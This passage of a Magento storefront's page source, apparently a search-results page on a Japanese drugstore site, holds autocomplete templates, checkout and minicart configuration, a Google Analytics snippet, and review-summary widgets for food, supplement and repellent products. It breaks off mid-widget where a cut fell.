            <div class="mst-searchautocomplete__show-all" data-bind="visible: result.urlAll && result.totalItems > 0">
                <a data-bind="attr: { href: result.urlAll }">
                    <span data-bind="text: result.textAll"></span></a></div></div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result.noResults == true && !loading">
            <span data-bind="text: result.textEmpty"></span></div></div></script>
<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a></script>
<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: optimize -->
    <a class="title" rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

    <div data-bind="html: price" class="price"></div>
    <!-- /ko -->

    <!-- ko if: !optimize -->
    <!-- ko if: image -->
    <img data-bind="attr: {src: image}"/>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: sku -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko --></div>

        <!-- ko if: description -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: rating -->
        <div data-bind="html: rating"></div>
        <!-- /ko -->

        <form data-role="tocart-form" class="to-cart"
              data-bind="visible: cart.visible, attr:{action: cart.params.action}, afterRender: $parents[2].afterRender"
              method="post">
            <input type="hidden" name="product" data-bind="value: cart.params.data.product">
            <input type="hidden" name="uenc" data-bind="value: cart.params.data.uenc">
            <input type="hidden" name="form_key" data-bind="value: $parents[2].form_key"/>
            <button type="submit" class="action tocart primary">
                <span data-bind="html: cart.label,event: { mousedown: $parents[2].onSubmit }"></span></button></form></div>

    <div class="store">
        <div data-bind="html: price" class="price"></div></div>
    <!-- /ko --></script>
<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results"
                                                                                           data-bind="text: num_results"></span></script>
<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p></script>
<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    var $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new typeahead($(searchInput)).init({"query":"view id","priceFormat":{"pattern":"US$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":2,"url":"https:\/\/www.samurai-drugstore.jp\/default\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"layout":"1column","popularTitle":"Hot Searches","popularSearches":[],"isTypeaheadEnabled":"1","typeaheadUrl":"https:\/\/www.samurai-drugstore.jp\/default\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2});
                         new autocomplete($(searchInput)).init({"query":"view id","priceFormat":{"pattern":"US$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":2,"url":"https:\/\/www.samurai-drugstore.jp\/default\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"layout":"1column","popularTitle":"Hot Searches","popularSearches":[],"isTypeaheadEnabled":"1","typeaheadUrl":"https:\/\/www.samurai-drugstore.jp\/default\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2});
                    });
                });
            }
        );</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/","checkoutUrl":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/","updateItemQtyUrl":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.samurai-drugstore.jp\/default\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.samurai-drugstore.jp\/default\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.samurai-drugstore.jp\/default\/captcha\/refresh\/","isRequired":false,"timestamp":1768729642}}};</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/images/loader-1.gif"
        }
    }</script>
<script type="text/javascript">
        //<![CDATA[
        requirejs(['jquery'], function(jQuery) {
            jQuery(function($) {
                
                $(document).on('dropdowndialogcreate', function(event) {
                    if ($('#header-container').hasClass('header-mobile'))
                    {
                        $('#header-cart').css('display', '');
                    }
                });
                $(document).on('dropdowndialogbeforeclose', function(event) {
                    $('#header-cart').data('mage-dropdownDialog').opener = $(document.body); 
                });
            });
        }); 
        //]]>
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 992        , isVerticalLayout: true        , mobnavTriggerSelector: '#mobnav-trigger'
        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

     
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); 

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); 
            } 

        }); 

     }); 

//]]>
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader', 'dropdownDialog'], function(jQuery, smartheader, stickyheader, dropdownDialog) {

    var theHeaderContainer = jQuery('#header-container');

     
        

        theHeaderContainer.smartheader();

     jQuery(function($) {

        
        

        
            
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');

            skipLinks.on('click', function (event) {

                
                event.preventDefault();

                var self = $(this);
                var target = self.data('skiptarget');

                
                var elem = $(target);

                
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

         
            var stickyHeaderSettings = {
                stickyThreshold: 992            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

         }); 

}); 

//]]>
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"amasty-shipbar-top":{"component":"Amasty_ShippingBar\/js\/bar","currencySymbol":"US$"}}} }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.samurai-drugstore.jp\/default\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.samurai-drugstore.jp\/default\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.samurai-drugstore.jp\/default\/"};</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LcXndQqAAAAAL1eP2dlMNwrSn9zQF3CfsbSnvEA","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":false,"create":true,"forgot":false,"contact":true,"review":false,"newsletter":false,"sendfriend":true,"paypal":true}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.samurai\u002Ddrugstore.jp\u002Fstatic\u002Fversion1757397267\u002Ffrontend\u002FInfortis\u002Fultimo\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","aw-osc-checkout-data"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","aw-osc-checkout-data"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","aw-osc-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","aw-osc-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data","aw-osc-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","aw-osc-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/awosc\/guest-carts\/*\/cart-items\/*":["cart"],"rest\/*\/v1\/awosc\/carts\/*\/cart-items\/*":["cart"],"aw_rewardpoints\/cart\/remove":["cart"],"rest\/*\/v1\/carts\/*\/apply-aw-reward-points":["cart"],"rest\/*\/v1\/carts\/*\/remove-aw-reward-points":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","aw-osc-checkout-data","chatData"],
                "baseUrls": ["https:\/\/www.samurai-drugstore.jp\/default\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.samurai\u002Ddrugstore.jp\u002Fdefault\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.samurai\u002Ddrugstore.jp\u002Fdefault\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.samurai-drugstore.jp\/default\/page_cache\/block\/render\/?f=view+id+380&q=view+id","handles":["default","catalogsearch_result_index"],"originalRequest":{"route":"catalogsearch","controller":"result","action":"index","uri":"\/default\/catalogsearch\/result\/index\/?f=view+id+380&q=view+id"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "awRewardPointsAjax": {"url":"https:\/\/www.samurai-drugstore.jp\/default\/aw_rewardpoints\/block\/render\/?f=view+id+380&q=view+id","originalRequest":{"route":"catalogsearch","controller":"result","action":"index","uri":"\/default\/catalogsearch\/result\/index\/?f=view+id+380&q=view+id"}} }
    }</script>
<script>
var tvc_UA_ID = "UA-137606432-1";        
var tvc_cur = "USD";
var tvc_ver =  "2.3.5-p2";
var tvc_ip = "1";
var tvc_OptOut = "1";
var tvc_smd= {
	'tvc_UA_ID': tvc_UA_ID,
	'tvc_cur'  : tvc_cur,
	'tvc_version':tvc_ver,
	'tvc_ip':tvc_ip,
	'License':'Free',
	'tvc_eeV':'1.0.5',
	'tvc_OptOut' : tvc_OptOut
};
if(tvc_OptOut == 1){
	
	var gaProperty = tvc_UA_ID;

	
	var disableStr = "ga-disable-" + gaProperty;
	if (document.cookie.indexOf(disableStr + "=true") > -1) {
	  window[disableStr] = true;
	}

	
	function gaOptout() {
		var expDate = new Date;
		expDate.setMonth(expDate.getMonth() + 26);
		  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
		  window[disableStr] = true;
	}
}
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,"script","//www.google-analytics.com/analytics.js","ga");
    ga("create", tvc_UA_ID, "auto");
    ga("require", "ec", "ec.js");
    ga('set', 'currencyCode', tvc_cur);
	if(tvc_ip == 1){
		ga('set', 'anonymizeIp', true);
	}
    ga("send", "pageview");</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary25437229": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010Hamada Confect\u3011 Balance Power Mini Hokkaido Butter 52g","url":"https:\/\/www.samurai-drugstore.jp\/default\/4902621005715.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary1792105230": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010Meiji\u3011 Maybalance Arg Mini Cup Mixed Berry Flavor 125ml","url":"https:\/\/www.samurai-drugstore.jp\/default\/49722505.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary593387464": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010Meiji\u3011 Maybalance Arg Mini Cup Milk Flavor 125ml","url":"https:\/\/www.samurai-drugstore.jp\/default\/49722437.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary261882553": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010Hamada Confect\u3011 Calcium Bone Wafers 36 pieces","url":"https:\/\/www.samurai-drugstore.jp\/default\/4902621005555.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary1201474208": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010Hamada Confect\u3011 Balance Power Baked Caramel 6 bags","url":"https:\/\/www.samurai-drugstore.jp\/default\/4902621005654.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary407971263": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010Hamada Confect\u3011 Balance Power Fruity 6 bags","url":"https:\/\/www.samurai-drugstore.jp\/default\/4902621005012.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary1466896416": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010Hamada Confect\u3011 Balance Power Big Sweet Potato 2 bags","url":"https:\/\/www.samurai-drugstore.jp\/default\/4902621005005.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary1595931360": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010Asahi Group Foods\u3011 Cream Brown Rice Bran Yogurt 72g","url":"https:\/\/www.samurai-drugstore.jp\/default\/4946842540945.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary842758835": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010Hamada Confect\u3011 Balance Power Macadamia 6 bags","url":"https:\/\/www.samurai-drugstore.jp\/default\/4902621005692.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary834186493": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010Hamada Confect\u3011 Balance Power Mini Chocolate Chip 52g","url":"https:\/\/www.samurai-drugstore.jp\/default\/4902621005722.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary916369199": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010Hamada Confect\u3011 Balance Power Mini Almond Cacao 52g","url":"https:\/\/www.samurai-drugstore.jp\/default\/4902621005708.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary1924303252": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010DHC\u3011 Ginkgo biloba brain \u03b1 20 days 3 set","url":"https:\/\/www.samurai-drugstore.jp\/default\/4511413405901x3.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary594392352": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010DHC\u3011 Sustained vitamin B mix 120 tablets 3 set","url":"https:\/\/www.samurai-drugstore.jp\/default\/4511413407660x3.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary320588851": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010DHC\u3011 Lutein light measures 60 tablets 3 set","url":"https:\/\/www.samurai-drugstore.jp\/default\/4511413407349x3.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary678991131": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010DHC\u3011 Sustained Vitamin C 240 tablets 3 set","url":"https:\/\/www.samurai-drugstore.jp\/default\/4511413407677x3.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary1224607698": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010Meiji\u3011 Chocolate Effect 86% cacao 60g","url":"https:\/\/www.samurai-drugstore.jp\/default\/4902777205410.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary1575321281": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
                        "config": {"productData":{"name":"\u3010Kincho\u3011Insect repellent ring bracelet type 5 pieces","url":"https:\/\/www.samurai-drugstore.jp\/default\/4987115540682.html"},"statisticsData":{"ratingValue":0,"reviewsCount":0,"ratingTitle":"0 out of 5 stars"},"displayIfNoReviews":false,"summaryType":"short","isProductPage":false} }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=aw-ar-product-summary-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "awArReviewSummary1080953109": {
                        "component": "Aheadworks_AdvancedReviews/js/product/review-summary",
